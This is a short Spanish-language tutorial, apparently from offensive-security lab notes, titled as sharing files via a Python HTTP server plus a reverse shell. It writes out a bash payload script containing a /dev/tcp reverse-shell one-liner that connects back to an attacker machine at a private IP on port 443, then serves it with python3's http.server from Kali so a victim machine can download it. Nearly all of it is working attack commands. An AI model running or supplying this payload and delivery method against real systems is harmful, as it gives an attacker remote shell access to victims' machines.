


Cómo Compartir Archivos con Servidor Http Con Python + Reverse Shell

- Creamos un Payload basico con el editor nano:

```
nano payload.sh
```



- Escribimos el siguiente código que lo que hace básicamente de envió de una Reverse Shell. Guardamos y salimos de nano.
La IP pertenece a la maquina atacante.

```
#!/bin/bash
```

```
sh -i >& /dev/tcp/10.0.3.4/443 0>&1
```



```
File Actions Edit View Help
GNU nano 8.3
#!/bin/bash
sh -i >& /dev/tcp/10.0.3.4/443 0>&1

```

- Vamos a crear un servidor web con Python.

```
python3 -m http.server 80
```

python3: Llama a la versión 3 de Python.

-m http.server: Invoca el módulo **http.server** de Python, que incluye las funcionalidades necesarias para crear un servidor HTTP básico.

80: Especifica que el servidor **usará el puerto 80**, el puerto predeterminado para el protocolo HTTP.



```
(kali@kali)-[~/Desktop]
$ python3 -m http.server 80

```

- Esto lo que hace es levantar un servidor web en el puerto 80 dentro del actual directorio dentro de la maquina kali.
- Si vamos a la maquina victima y ponemos la IP de la maquina Kali en el navegador accederíamos al directorio donde he creado el servidor web. De tal forma que si le doy un clip al archivo payload.sh lo descargaría.

